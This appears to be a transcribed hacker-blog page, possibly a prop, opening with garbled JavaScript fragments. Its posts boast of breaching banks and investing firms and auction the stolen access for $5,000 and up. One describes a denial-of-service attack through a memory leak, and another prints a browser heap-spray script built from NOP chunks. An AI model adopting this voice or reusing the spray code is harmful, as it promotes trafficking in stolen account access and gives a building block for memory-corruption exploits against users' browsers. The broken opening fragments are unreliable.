 Ø DAY
x=MM_findObj(n,d.layers[i].document);
d.getElementById(n); return x;}
arguments; document.MM_sr=new Array; for(i
null){document.MM_sr[j++]=x; if(!x.oSrc)
x.oSrc;i++)
FIRE SALE
0x052016
It's been a long time since we had an exploit this big, I'm talking 2010 levels of big here. Not only have the mobile apps completely
paved the way for us but the amount of startups who don't encrypt or bother with proof checking is hilarious. With the push towards
cyber security because of the perceived threats from hackers in China and Russia they (and by 'they' I mean _everyone_ here:
government, businesses, banks, etc.) are rushing like lemmings to try and patch up whatever they can.
Fortunately for us and unfortunately for them, that boat is well underway to sinking.
I'm talking about an exploit across multiple sources. Banks, investing firms, access to accounts that they compromised entirely with
this rush of fear. Gotta love politics for stirring up the kettle. Needless to say the beachhead I got going with this is the tip of the ice-
berg. I'm not one for selling my hard work but there's no way one person needs all this information.
So you know what? I'm feeling generous. I'm going to be selling this to the highest bidder.
Link to the bidding page is at the end of this post. Individual software access will be staring at $5,000. The bigger fish with access to
multiple user end systems starts at $65,000. The national security leaks aren't up for sale. Yet.
HACKERS BEST FRIEND
0x050516
Memory leak has been located. Smart Install on a new feature has allowed for one of the quickest DoS I've ever been able to execute.
All it took was the list parameters being exploited with packets sent straight along to a port and successfully switched the memory
leak.
Unless the users of this program start disabling the updates, then it's a free for all.
PATCH THE PATCH
0x032216
Updates keep getting pushed for software, applications, etc., and the latest one has left a gaping vulnerability that a blind man could
see. Even better? They are almost all classic buffer overflows allowing for a more refined heap spray. An oldie but a goodie and one
that's easy to utilize. That HTML5 update has paved the way for some great access points.
Maybe they've forgotten about them because of the finesse required? Overlooked because the more obvious vulnerabilities are the
ones they're focusing on? Or maybe they just don't think there's a true threat out there to address this 'issue' of theirs. Either way,
challenge fucking accepted.
Where have all the good hackers gone? Wherever they went, the walls have been let down and this was an easy in once the dynamic
issues are resolved and the virtual memory accessed.
Code:
<html>
<script >
tag = unescape('%u4F43%u4552'); // CORE
tag += unescape('%u414C%u214E'); // LAN!
chunk = '';
chunksize = 0x1000;
nr_of_chunks = 200;
for ( counter = 0; counter < chunksize; counter++)
{
chunk += unescape('%u9090%u9090'); //nops
}
document.write("size of NOPS at this point : " + chunk.length.toString() + "<br>");
chunk = chunk.substring(0,chunksize - tag.length);
document.write("size of NOPS after substring : " + chunk.length.toString() + "<br>");
// create the array
testarray = new Array();
for ( counter = 0; counter < nr_of_chunks; counter++)
{
testarray[counter] = tag + chunk;
document.write("Allocated " + (tag.length+chunk.length).toString() + " bytes <br>");
}
alert("Spray done")
</script>
</html>
CATEGORIES
- Exploits
- Code
- Scripts
- Leaks
- Rant